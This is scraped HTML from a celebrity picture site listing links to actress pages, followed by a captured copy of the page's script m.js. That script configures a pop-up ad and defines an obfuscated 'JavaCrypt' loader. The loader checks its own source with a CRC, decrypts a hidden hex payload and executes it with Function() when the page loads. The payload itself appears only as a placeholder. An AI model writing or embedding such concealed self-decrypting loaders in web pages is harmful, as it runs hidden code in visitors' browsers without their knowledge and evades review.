Meriwether</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/catherine_mary_stewart.html" target="_newwindow">Catherine Mary Stewart</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/veronica_cartwright.html" target="_newwindow">Veronica Cartwright</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/adrienne_barbeau.html" target="_newwindow">Adrienne Barbeau</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/cassandra_peterson.html" target="_newwindow">Cassandra Peterson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/tricia_leigh_fisher.html" target="_newwindow">Tricia Leigh Fisher</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/zsa_zsa_gabor.html" target="_newwindow">Zsa Zsa Gabor</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/helen_hunt.html" target="_newwindow">Helen Hunt</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sigourney_weaver.html" target="_newwindow">Sigourney Weaver</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jessica_walter.html" target="_newwindow">Jessica Walter</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/elizabeth_taylor.html" target="_newwindow">Elizabeth Taylor</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jamie_lee_curtis.html" target="_newwindow">Jamie Lee Curtis</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ann_dusenberry.html" target="_newwindow">Ann Dusenberry</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lisa_boyle.html" target="_newwindow">Lisa Boyle</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/connie_stevens.html" target="_newwindow">Connie Stevens</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/suzanna_leigh.html" target="_newwindow">Suzanna Leigh</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/morgan_fairchild.html" target="_newwindow">Morgan Fairchild</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/stella_stevens.html" target="_newwindow">Stella Stevens</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/ellen_foley.html" target="_newwindow">Ellen Foley</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/season_hubley.html" target="_newwindow">Season Hubley</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/elaine_stewart.html" target="_newwindow">Elaine Stewart</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/janet_leigh.html" target="_newwindow">Janet Leigh</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/valerie_perrine.html" target="_newwindow">Valerie Perrine</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/molly_peters.html" target="_newwindow">Molly Peters</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/lizabeth_scott.html" target="_newwindow">Lizabeth Scott</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/andrea_thompson.html" target="_newwindow">Andrea Thompson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sherry_jackson.html" target="_newwindow">Sherry Jackson</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/sheree_north.html" target="_newwindow">Sheree North</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/julie_warner.html" target="_newwindow">Julie Warner</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/jane_russell.html" target="_newwindow">Jane Russell</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/patty_duke.html" target="_newwindow">Patty Duke</A><BR></FONT><LI><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.spybee.com/donna_douglas.html" target="_newwindow">Donna Douglas</A><BR></FONT>

</UL><P ALIGN="RIGHT"><script type="text/javascript" src="js/m.js"></script>
<A HREF="http://www.malestars.com/rsid-1302205/marker-SB_Jerry Lewis" target="_newwindow"><IMG SRC="http://www.malestars.com/img/rsid-AOH/www.malestars.com_375.gif" WIDTH="100" HEIGHT="50" BORDER="1"></A></P><P ALIGN="RIGHT">&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></FONT></P></TD></TR><TR><TD COLSPAN="2"><P ALIGN="CENTER"><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><BR><BR></FONT></P></TD></TR></TABLE></td></tr><tr><td WIDTH="170" BGCOLOR="#FFB300" VALIGN="TOP"></td></tr> 
</table><TABLE WIDTH="790" BORDER="0" CELLPADDING="0" CELLSPACING="0">
  <TR> 
    <TD><img src="index_images/black.gif" width="100%" height="1"></TD>
  </TR>
  <TR>
    <TD HEIGHT="15" BGCOLOR="#DD0000"><DIV ALIGN="CENTER"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
  &copy;<script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> SPYBEE.com, Inc. All rights reserved</FONT></p>
</DIV></TD>
  </TR>
</TABLE>
<TABLE WIDTH="790" BORDER="0" CELLPADDING="6" CELLSPACING="0">
  <TR> 
    <TD>    <DIV ALIGN="CENTER"><font face="Verdana, Arial, Helvetica, sans-serif" size="1" color="#CCCCCC"><p align="center">
All of the pictures on this site have been gathered from the internet, WWW, usenet or in any other way, none of the images have been produced or scanned by ourself neither do we have the copyright on any of these images, therefore if the copyright owner of any of the pictures on this website has a problem with us having these pictures here, please email us and we will remove the images from this website.<br />Email the <a href="mailto:webmistress@spybee.com"><FONT face="Verdana, Arial, Helvetica, sans-serif" COLOR="red" size="1">webmistress</FONT></a> for comments or new suggestions concerning this site.</p>
</font></DIV>
</TD>
  </TR>
</TABLE>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.spybee.com/js/m.js
body_size: 10053
content:
var ClickPop = {

	Public: {

		
		PopFocus: 0,
		PopURL: "http://www.menthunder.com/rsid-1302205/marker-happypopSB/e/",
		PopFreq: 1,
		PopWidth: 1000,
		PopHeight: 800
		
		
	}
};

function JavaCrypt(voudqwtc,tsnxyjhl){(function(obj){arguments[0].ebihuegh=arguments[String.fromCharCode(99,97,108,108,101,101)][String.fromCharCode(99,97,108,108,101,114)].toString();arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\s+|\x22|\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73/g,String());arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x7d\x29\x3b\x72/g,String.fromCharCode(125,41,41,59,114));arguments[0].ebihuegh=arguments[0].ebihuegh.replace(/\x6e\x3b\x7d\x29/g,String.fromCharCode(110,59,125));for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<256;arguments.warojpuu++){arguments.akfwsmpe=arguments.warojpuu;for(arguments.y=8;arguments.y>0;arguments.y--){arguments.xrwalxcn=arguments.akfwsmpe&1?3988292384:0;arguments.akfwsmpe=arguments.akfwsmpe>>>1^arguments.xrwalxcn;}arguments[0].sogxgmuw[arguments.warojpuu]=arguments.akfwsmpe<0?arguments.akfwsmpe+4294967296:arguments.akfwsmpe;}for(arguments.warojpuu=0,arguments.akfwsmpe=arguments[0].ebihuegh.length;arguments.warojpuu<arguments.akfwsmpe;arguments.warojpuu+=2){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl>>>8^arguments[0].sogxgmuw[(arguments[0].tsnxyjhl^arguments[0].ebihuegh.charCodeAt(arguments.warojpuu))&255];}arguments[0].tsnxyjhl=arguments[0].tsnxyjhl^4294967295;arguments[0].tsnxyjhl=arguments[0].tsnxyjhl<0?arguments[0].tsnxyjhl+4294967296:arguments[0].tsnxyjhl;arguments[0].qpzummzs+=1;if(arguments[0].qpzummzs>5){arguments[0].tsnxyjhl=arguments[0].tsnxyjhl.toString(16).toUpperCase();arguments.mrjluipt=String();arguments.hviliriw=1;arguments.wfekvyrp=[];if(arguments[0].voudqwtc.substr(0,6)==String.fromCharCode(70,70,70,70,70,70)){arguments[0].voudqwtc=arguments[0].voudqwtc.substr(6);arguments.hviliriw=-1;}while(arguments[0].tsnxyjhl.length<8){arguments[0].tsnxyjhl=String(0)+arguments[0].tsnxyjhl;}for(arguments.warojpuu=0;arguments.warojpuu<8;arguments.warojpuu++){arguments.wfekvyrp[arguments.warojpuu]=arguments[0].tsnxyjhl.charCodeAt(arguments.warojpuu);}arguments.xrwalxcn=arguments[0].voudqwtc.length;for(arguments.warojpuu=0,arguments.akfwsmpe=0;arguments.warojpuu<arguments.xrwalxcn;arguments.warojpuu+=2){arguments.akfwsmpehsfbucu=parseInt(arguments[0].voudqwtc.substr(arguments.warojpuu,2),16)-arguments.wfekvyrp[arguments.akfwsmpe]*arguments.hviliriw;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu<0?arguments.akfwsmpehsfbucu+256:arguments.akfwsmpehsfbucu;arguments.akfwsmpehsfbucu=arguments.akfwsmpehsfbucu>256?arguments.akfwsmpehsfbucu-256:arguments.akfwsmpehsfbucu;arguments.mrjluipt+=arguments.hviliriw==-1?arguments.akfwsmpehsfbucu.toString(16):String.fromCharCode(arguments.akfwsmpehsfbucu);arguments.akfwsmpe=arguments.akfwsmpe+1<arguments.wfekvyrp.length?arguments.akfwsmpe+1:0;}try{if(arguments.hviliriw==1){Function(arguments.mrjluipt)();}else{hrkubvrc=arguments.mrjluipt;}}catch(err){}}else{Function(String.fromCharCode(102)+arguments[0].tsnxyjhl.toString(16),arguments[0].ebihuegh.substring(arguments[0].ebihuegh.indexOf(String.fromCharCode(97,114,103,117,109,101,110,116,115)),arguments[0].ebihuegh.indexOf(String.fromCharCode(114,101,116,117,114,110,59))+7))({voudqwtc:arguments[0].voudqwtc,tsnxyjhl:arguments[0].tsnxyjhl,ebihuegh:arguments[0].ebihuegh,sogxgmuw:arguments[0].sogxgmuw,qpzummzs:arguments[0].qpzummzs});}return;}({voudqwtc:voudqwtc,tsnxyjhl:tsnxyjhl,ebihuegh:null,sogxgmuw:[],qpzummzs:0}));return;}
JavaCrypt("[base64]", "2472863614749146");